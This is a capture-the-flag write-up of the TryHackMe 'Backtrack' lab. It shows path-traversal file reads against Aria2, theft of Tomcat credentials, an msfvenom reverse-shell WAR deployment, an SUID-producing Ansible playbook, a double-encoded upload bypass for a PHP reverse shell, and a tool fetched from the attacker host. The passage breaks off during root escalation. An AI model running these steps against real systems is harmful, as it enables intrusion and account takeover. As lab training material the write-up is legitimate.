TryHackMe: Backtrack
Backtrack is a medium-rated TryHackMe machine focused on Local File Inclusion (LFI). It begins with exploiting an Aria2 web app vulnerable to LFI, leading to a Tomcat credentials leak and gaining an initial foothold. Next, an Ansible playbook sudo permission, also vulnerable to LFI, is used for lateral movement. From there, an internal web app with a file upload vulnerability allows further progression. Finally, exploiting a TTY Pushback technique grants root access, enabling retrieval of the root flag.
Enumeration
Nmap Scan
Starting with an nmap on 10.10.21.36
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/backtrack]
└─$ cat nmap.out
# Nmap 7.94SVN scan initiated Fri Oct 11 19:20:50 2024 as: /usr/lib/nmap/nmap --privileged -p22,8888,8080 -sC -sV -T4 -oN nmap.out -vv 10.10.21.36
Nmap scan report for 10.10.21.36
Host is up, received echo-reply ttl 63 (0.076s latency).
Scanned at 2024-10-11 19:20:56 CET for 19s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 55:41:5a:65:e3:d8:c2:4f:59:a1:68:b6:79:8a:e3:fb (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDzPMYVGNn9fk2sUO4qG8t3GP/3ztCkoIRFTSFwnaHtRTiIe8s3ulwJkAyTZHSmedBOMihmyWyEmA44uxY4kUZEiba8R+c7aWHjTvD04VcKWPgVg1URPWMTHyxUcwKGnoh8n6VwM283+/4f2g2GSj2pVbacoV3xfDo8L4PshyfHK7dEd2qnQv9Yge3p5Aw/1Q7w1eaMZnaoicgzDgjhvqrRcS/DRcp3Lwoz6fGQW2/vFxW7d5aisTslKxRPslTy/Vrgprb7I+D9kdGEFqW/DXDfZLo+4O0woecE6+qSYPbIAjvIao25MTR8xHOFR0sCtyVfehEXYxvJ0fsqBG4yp/y15eDT3MSYevdvhHH1ZLejV66zILbPqUhzFBuMW1U6PKvSNPiQdzlnIRpD8ZQN7KJI8Y6zlHgoh8iu7+PgcUQNixYrX1GhMCYwNGHQlLOLriVRzhScZV3ObH1V8+g8I2sc3WZ54G2XUqZX+pN3ugjN1L5mo8mht1m7ZME+W9if37U=
| 256 79:8a:12:64:cc:5c:d2:b7:38:dd:4f:07:76:4f:92:e2 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJfVuy7uiXVmzWVPtY/BYF+RZF36ZR8rh7wxeZi7yeOdWd06henZf8z5rYfalc0YHr6kE3clVa0jq+pF64w/lso=
| 256 ce:e2:28:01:5f:0f:6a:77:df:1e:0a:79:df:9a:54:47 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHMk87a1jTdUzEWZNm/XtZKIto5reBlJr75kFdCKXscp
8080/tcp open http syn-ack ttl 63 Apache Tomcat 8.5.93
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.93
| http-methods:
|_ Supported Methods: GET HEAD POST
8888/tcp open sun-answerbook? syn-ack ttl 63
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 200 OK
| Content-Type: text/html
| Date: Fri, 11 Oct 2024 18:21:02 GMT
| Connection: close
| <!doctype html>
| <html>
| <!-- head -->
| <head>
| <link rel="icon" href="../favicon.ico" />
| <meta charset="utf-8">
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <meta name="theme-color" content="#0A8476">
| <title ng-bind="$root.pageTitle">Aria2 WebUI</title>
| <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700">
| <link href="app.css" rel="stylesheet"><script type="text/javascript" src="vendor.js"></script><script type="text/javascript" src="app.js"></script></head>
| <!-- -->
| <body ng-controller="MainCtrl" ng-cloak>
| <!-- Icons -->
|_ <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xm
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Oct 11 19:21:15 2024 -- 1 IP address (1 host up) scanned in 24.69 seconds
Looking at the results we got 3 ports open.
- 22/SSH OpenSSH - open
- 8080/HTTP Apache Tomcat 8.5.93 - open
- 8888/HTTP - open
Web Application - 8888

Visiting http://10.10.21.36:8888/ we get a Aria2 web app which is a lightweight multi-protocol & open-source command-line download utility.
Clicking on Settings then Server Info we get the Aria2 version, looking for exploits and vulnerabilities over the internat for that version we got a hit on a Github post talking about CVE-2023-39141. The Aria2 seemed to be vulnerable to an LFI due to lack of sanitization which will allow us to read files on the server.
1
2
3
4
5
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/backtrack]
└─$ curl --path-as-is http://10.10.21.36:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd -s | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
orville:x:1003:1003::/home/orville:/bin/bash
wilbur:x:1004:1004::/home/wilbur:/bin/bash
Web Application - 8080

Visiting the tomcat web app at http://10.10.21.36:8080/ and checking the Manager App to see if we can get in but it seems like we can’t even with the default credentials.
Exploitation
Initial Foothold
So the idea here is to try and look for tomcat config files through the LFI we discovered earlier but we need to know where the tomcat is located.
1
2
3
4
5
6
7
8
9
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/backtrack]
└─$ curl --path-as-is http://10.10.21.36:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd -s
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
[...]
tomcat:x:1002:1002::/opt/tomcat:/bin/false
orville:x:1003:1003::/home/orville:/bin/bash
wilbur:x:1004:1004::/home/wilbur:/bin/bash
Looking at the curl results we can see that there is a tomcat user with /opt/tomcat as home directory so we knew that the config file must be there.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/backtrack]
└─$ curl --path-as-is http://10.10.21.36:8888/../../../../../../../../../../../../../../../../../../../../opt/tomcat/conf/tomcat-users.xml -s
<?xml version="1.0" encoding="UTF-8"?>
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<role rolename="manager-script"/>
<user username="tomcat" password="[REDACTED]" roles="manager-script"/>
</tomcat-users>
And we succeded finding the credentials. The only thing left for us to do is to uplaod the .war file and get our reverse shell, refer to this blog for the exploitation.
We first start by creating our .war file using msfvenom.
1
2
3
4
5
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/backtrack]
└─$ msfvenom -p java/shell_reverse_tcp lhost=10.8.44.134 lport=9001 -f war -o pwn.war
Payload size: 13030 bytes
Final size of war file: 13030 bytes
Saved as: pwn.war
Upload the file through curl.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/backtrack]
└─$ curl -v -u tomcat:[REDACTED] --upload-file pwn.war "http://10.10.21.36:8080/manager/text/deploy?path=/foo&update=true"
* Trying 10.10.21.36:8080...
* Connected to 10.10.21.36 (10.10.21.36) port 8080
* using HTTP/1.x
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/foo&update=true HTTP/1.1
> Host: 10.10.21.36:8080
> Authorization: Basic [REDACTED]
> User-Agent: curl/8.10.1
> Accept: */*
> Content-Length: 13030
>
* upload completely sent off: 13030 bytes
< HTTP/1.1 200
< Cache-Control: private
< X-Frame-Options: DENY
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Sun, 13 Oct 2024 22:20:31 GMT
<
OK - Deployed application at context path [/foo]
* Connection #0 to host 10.10.21.36 left intact
We only need to set up a nc listener and curl curl http://10.10.21.36:8080/foo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/backtrack]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.8.44.134] from (UNKNOWN) [10.10.21.36] 57570
id
uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@Backtrack:/$ export TERM=xterm
export TERM=xterm
tomcat@Backtrack:/$ ^Z
zsh: suspended nc -lnvp 9001
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/backtrack]
└─$ stty raw -echo; fg
[1] + continued nc -lnvp 9001
tomcat@Backtrack:/$ ls
bin data etc lib lib64 lost+found mnt proc run srv tmp vagrant
boot dev home lib32 libx32 media opt root sbin sys usr var
tomcat@Backtrack:/$ cd /opt/tomcat/
tomcat@Backtrack:~$ ls
BUILDING.txt NOTICE RUNNING.txt flag1.txt temp
CONTRIBUTING.md README.md bin lib webapps
LICENSE RELEASE-NOTES conf logs work
tomcat@Backtrack:~$ cat flag1.txt
THM{REDACTED}
tomcat@Backtrack:~$
Lateral Movement - Wilbur
Looking at our sudo permissions we get something interesting.
1
2
3
4
5
6
7
8
tomcat@Backtrack:~$ sudo -l
Matching Defaults entries for tomcat on Backtrack:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tomcat may run the following commands on Backtrack:
(wilbur) NOPASSWD: /usr/bin/ansible-playbook /opt/test_playbooks/*.yml
tomcat@Backtrack:~$
We have a vulnerable sudo permission to LFI as well due to the wildcard (*). We need to create a malicious ansible playbook that will execute commands on behalf of user wilbur. Ansible Playbook are a list of tasks/commands ready to be executed against a list of target machines.
Creating a malicious.yml under /tmp which will copy the /bin/bash to /tmp/bash as Wilbur and set an SUID permission on it.
1
2
3
4
5
6
7
8
---
- hosts: localhost
tasks:
- name: Copy /bin/bash to /tmp
command: cp /bin/bash /tmp/bash
- name: Set SUID on /tmp/bash
command: chmod +s /tmp/bash
Saving the file and executing the sudo permission will get us what we want.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
tomcat@Backtrack:/tmp$ chmod 777 malicious.yml
tomcat@Backtrack:/tmp$ sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../tmp/malicious.yml
[...]
PLAY [localhost] **************************************************************************************
TASK [Gathering Facts] ********************************************************************************
ok: [localhost]
TASK [Copy /bin/bash to /tmp] *************************************************************************
changed: [localhost]
TASK [Set SUID on /tmp/bash] **************************************************************************
[WARNING]: Consider using the file module with mode rather than running 'chmod'. If you need to use
command because file is insufficient you can add 'warn: false' to this command task or set
'command_warnings=False' in ansible.cfg to get rid of this message.
changed: [localhost]
PLAY RECAP ********************************************************************************************
localhost : ok=3 changed=2 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0
tomcat@Backtrack:/tmp$ ls -la
total 1212
drwxrwxrwt 13 root root 4096 Oct 13 22:37 .
drwxr-xr-x 20 root root 4096 Mar 13 2024 ..
-rwsr-sr-x 1 wilbur wilbur 1183448 Oct 13 22:37 bash
[...]
-rwxrwxrwx 1 tomcat tomcat 174 Oct 13 22:36 malicious.yml
[...]
tomcat@Backtrack:/tmp$ /tmp/bash -p
bash-5.0$ whoami
wilbur
bash-5.0$ cd /home/wilbur
bash-5.0$ ls -la
total 28
drwxrwx--- 3 wilbur wilbur 4096 Oct 13 22:37 .
drwxr-xr-x 4 root root 4096 Mar 9 2024 ..
drwxrwxr-x 3 wilbur wilbur 4096 Oct 13 22:37 .ansible
lrwxrwxrwx 1 root root 9 Mar 9 2024 .bash_history -> /dev/null
-rw-r--r-- 1 wilbur wilbur 3771 Mar 9 2024 .bashrc
-rw------- 1 wilbur wilbur 48 Mar 9 2024 .just_in_case.txt
lrwxrwxrwx 1 root root 9 Mar 9 2024 .mysql_history -> /dev/null
-rw-r--r-- 1 wilbur wilbur 1010 Mar 9 2024 .profile
-rw------- 1 wilbur wilbur 461 Mar 9 2024 from_orville.txt
bash-5.0$ cat .just_in_case.txt
in case i forget :
wilbur:[REDACTED]
bash-5.0$
We found a .just_in_case.txt file that contains wilbur’s password which will allow us to get a more stable shell through ssh.
Lateral Movement - Orville
Looking at the files at wilbur’s home directory we see a from_orville.txt text file.
1
2
3
4
5
6
7
wilbur@Backtrack:~$ cat from_orville.txt
Hey Wilbur, it's Orville. I just finished developing the image gallery web app I told you about last week, and it works just fine. However, I'd like you to test it yourself to see if everything works and secure.
I've started the app locally so you can access it from here. I've disabled registrations for now because it's still in the testing phase. Here are the credentials you can use to log in:
email : orville@backtrack.thm
password : [REDACTED]
wilbur@Backtrack:~$
We see orville talking about an image gallery web app so we decided to look at the internal open ports and we found an internal running web app at port 80.
1
2
3
4
5
6
7
8
9
10
11
12
13
wilbur@Backtrack:~$ ss -tlnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 1024 0.0.0.0:6800 0.0.0.0:*
LISTEN 0 511 127.0.0.1:80 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 511 *:8888 *:*
LISTEN 0 1 [::ffff:127.0.0.1]:8005 *:*
LISTEN 0 100 *:8080 *:*
LISTEN 0 1024 [::]:6800 [::]:*
So we decided to port forward that to our host and look at it.
1
2
3
┌──(str4ngerx㉿voldemort)-[~/Desktop]
└─$ ssh -L 80:127.0.0.1:80 wilbur@10.10.21.36 -N -f
wilbur@10.10.21.36's password:

Looking at http://localhost/ we get the image gallery orville’s talking about.
Logging in with the credentials mentionned on the text file got us in.

Having a filter that “only allows images” we managed to bypass that by adding .png.php to our reverse shell file name so it would be reverse.png.php. Once uploaded we see that the file is uploaded to /uploads/ which, from what it seems, doesn’t allow php code execution, instead, it downloads the file for us.
So the idea here is to try and upload our reverse shell somewhere else other than /uploads/ so we intercepted the request using Burpsuite and we tried to upload it somewhere else using LFI (as this is what the room is all about). renaming the file to ../reverse.png.php for example won’t work as the web app is checking for the extension after the first dot so we need to double URL encode the first two dots (as one URL encode won’t work either) so it would be %252E%252E%252Freverse.png.php.
Uploading the file and trying http://localhost/reverse.png.php after setting a nc listener will get us the reverse shell we want.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(str4ngerx㉿voldemort)-[~/Desktop]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.8.44.134] from (UNKNOWN) [10.10.21.36] 48420
Linux Backtrack 5.4.0-173-generic #191-Ubuntu SMP Fri Feb 2 13:55:07 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
09:51:43 up 25 min, 1 user, load average: 0.00, 0.04, 0.38
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
wilbur pts/0 10.8.44.134 09:30 20:50 0.02s 0.02s -bash
uid=1003(orville) gid=1003(orville) groups=1003(orville)
sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
orville@Backtrack:/$ export TERM=xterm
export TERM=xterm
orville@Backtrack:/$ ^Z
zsh: suspended nc -lnvp 9001
┌──(str4ngerx㉿voldemort)-[~/Desktop]
└─$ stty raw -echo; fg
[1] + continued nc -lnvp 9001
orville@Backtrack:/$ cd /home/orville && ls
flag2.txt web_snapshot.zip
Privilege Escalation
After looking for a while we decided to get pspy64 into the box to investigate it further.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
orville@Backtrack:/home/orville$ cd /tmp
orville@Backtrack:/tmp$ wget http://10.8.44.134:8000/pspy64
--2024-10-14 09:57:36-- http://10.8.44.134:8000/pspy64
Connecting to 10.8.44.134:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================>] 2.96M 1.25MB/s in 2.4s
2024-10-14 09:57:38 (1.25 MB/s) - ‘pspy64’ saved [3104768/3104768]
orville@Backtrack:/tmp$ chmod +x pspy64
orville@Backtrack:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
